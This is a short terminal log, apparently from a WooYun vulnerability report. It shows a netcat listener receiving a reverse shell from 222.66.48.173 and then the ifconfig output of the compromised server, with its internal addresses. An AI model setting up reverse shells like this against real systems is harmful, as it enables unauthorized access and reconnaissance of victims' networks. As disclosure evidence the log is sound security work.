 正在监听[任何一个(多个)] 2015 ...
222.66.48.173: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.222.202] 来自 (UNKNOWN) [222.66.48.173] 23850: 无数据
/sbin/ifconfig
eth0 Link encap:Ethernet HWaddr 00:15:5D:05:AA:1A
inet addr:10.1.84.58 Bcast:10.1.84.255 Mask:255.255.255.0
inet6 addr: fe80::215:5dff:fe05:aa1a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:14886657304 errors:0 dropped:0 overruns:0 frame:0
TX packets:40931956 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1416435125726 (1.2 TiB) TX bytes:25494298036 (23.7 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:75394475 errors:0 dropped:0 overruns:0 frame:0
TX packets:75394475 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:25620336029 (23.8 GiB) TX bytes:25620336029 (23.8 GiB)
www.wooyun.org
半: